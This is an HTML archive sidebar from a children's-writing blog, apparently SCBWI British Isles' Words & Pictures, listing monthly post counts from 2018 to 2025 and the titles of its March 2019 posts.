<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2025/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2025/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2025/03/'>
March
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2025/02/'>
February
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2025/01/'>
January
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(197)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2024/12/'>
December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2024/11/'>
November
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2024/10/'>
October
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2024/09/'>
September
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2024/08/'>
August
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2024/07/'>
July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(273)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(280)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(251)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(265)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(293)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(32)</span>
<ul class='posts'>
<li><a href='https://www.wordsandpics.org/2019/03/writing-knowhow-finding-your-story.html'>WRITING KNOWHOW Finding Your Story</a></li>
<li><a href='https://www.wordsandpics.org/2019/03/opening-lines-results-from-sallyanne.html'>OPENING LINES Results from Sallyanne Sweeney</a></li>
<li><a href='https://www.wordsandpics.org/2019/03/events-lorraine-gregory-flies-high.html'>EVENTS Lorraine Gregory flies high</a></li>
<li><a href='https://www.wordsandpics.org/2019/03/blog-break-tolerance-and-trilogies.html'>BLOG BREAK Tolerance and Trilogies</a></li>
<li><a href='https://www.wordsandpics.org/2019/03/undiscovered-voices-2020-meet-volunteers.html'>UNDISCOVERED VOICES 2020 Meet the volunteers</a></li>
<li><a href='https://www.wordsandpics.org/2019/03/illustration-masterclass-report-writing.html'>ILLUSTRATION MASTERCLASS REPORT Writing for illust...</a></li>
<li><a href='https://www.wordsandpics.org/2019/03/scbwi-bi-longest-serving-members-anne.html'>SCBWI-BI LONGEST-SERVING MEMBERS Anne-Marie Perks</a></li>
<li><a href='https://www.wordsandpics.org/2019/03/welcome-to-debut-diaries-lucy-rowland.html'>DEBUT DIARIES  Lucy Rowland</a></li>
<li><a href='https://www.wordsandpics.org/2019/03/editing-knowhow-vivid-writing.html'>EDITING KNOWHOW Vivid Writing</a></li>
<li><a href='https://www.wordsandpics.org/2019/03/undiscovered-voices-interviews-sally.html'>UNDISCOVERED VOICES INTERVIEWS Sally Walker</a></li>
<li><a href='https://www.wordsandpics.org/2019/03/resilience-be-kind-to-yourself.html'>RESILIENCE Be kind to yourself</a></li>
<li><a href='https://www.wordsandpics.org/2019/03/events-finger-clicking-good-poetry.html'>EVENTS Finger clicking good poetry</a></li>
<li><a href='https://www.wordsandpics.org/2019/03/special-feature-interview-with-agent.html'>SPECIAL FEATURE Interview with agent Lina Langlee</a></li>
<li><a href='https://www.wordsandpics.org/2019/03/picture-book-focus-raising-stakes-part-1.html'>PICTURE BOOK FOCUS Raising the Stakes Part 1</a></li>
<li><a href='https://www.wordsandpics.org/2019/03/agent-confidential-zoe-plant.html'>AGENT CONFIDENTIAL Zoë Plant</a></li>
<li><a href='https://www.wordsandpics.org/2019/03/blog-break-well-behaved-ducks-seldom.html'>BLOG BREAK Well-Behaved Ducks Seldom Make History</a></li>
<li><a href='https://www.wordsandpics.org/2019/03/scbwi-bi-longest-serving-members-donna.html'>SCBWI-BI LONGEST SERVING MEMBERS Donna Vann</a></li>
<li><a href='https://www.wordsandpics.org/2019/03/creative-secrets-peter-bunzl.html'>CREATIVE SECRETS Peter Bunzl</a></li>
<li><a href='https://www.wordsandpics.org/2019/03/undiscovered-voices-interviews-jacob.html'>UNDISCOVERED VOICES INTERVIEWS Jacob Turner</a></li>
<li><a href='https://www.wordsandpics.org/2019/03/translation-ros-schwartz.html'>TRANSLATION   Ros Schwartz</a></li>
<li><a href='https://www.wordsandpics.org/2019/03/celebrations-march-2019.html'>CELEBRATIONS March 2019</a></li>
<li><a href='https://www.wordsandpics.org/2019/03/plotting-knowhow-perfecting-plot.html'>PLOTTING KNOWHOW Perfecting plot</a></li>
<li><a href='https://www.wordsandpics.org/2019/03/events-scottish-scrawl-and-scribble.html'>EVENTS A Scottish scrawl and scribble</a></li>
<li><a href='https://www.wordsandpics.org/2019/03/special-feature-q-with-caroline-walsh.html'>SPECIAL FEATURE: Q&amp;A With Caroline Walsh at David ...</a></li>
<li><a href='https://www.wordsandpics.org/2019/03/special-feature-writementor-q-part-2.html'>SPECIAL FEATURE #WriteMentor Q&amp;A Part 2</a></li>
<li><a href='https://www.wordsandpics.org/2019/03/inspirations-from-bookshelf-katherine-paterson.html'>INSPIRATIONS FROM THE BOOKSHELF Katherine Paterson</a></li>
<li><a href='https://www.wordsandpics.org/2019/03/featured-illustrator-alisa-coburn.html'>FEATURED ILLUSTRATOR Alisa Coburn</a></li>
<li><a href='https://www.wordsandpics.org/2019/03/debut-journeys-natascha-biebow.html'>DEBUT JOURNEYS Natascha Biebow</a></li>
<li><a href='https://www.wordsandpics.org/2019/03/writing-knowhow-setting-and-characters.html'>WRITING KNOWHOW Setting and Characters</a></li>
<li><a href='https://www.wordsandpics.org/2019/03/blog-break-meet-your-local-bloggers.html'>BLOG BREAK Meet Your Local Bloggers</a></li>
<li><a href='https://www.wordsandpics.org/2019/03/slush-pile-challenge-january-2019.html'>SLUSH PILE CHALLENGE  January 2019 Results</a></li>
<li><a href='https://www.wordsandpics.org/2019/03/undiscovered-voices-interviews-dale.html'>UNDISCOVERED VOICES INTERVIEWS Dale Hannah</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(280)</span>
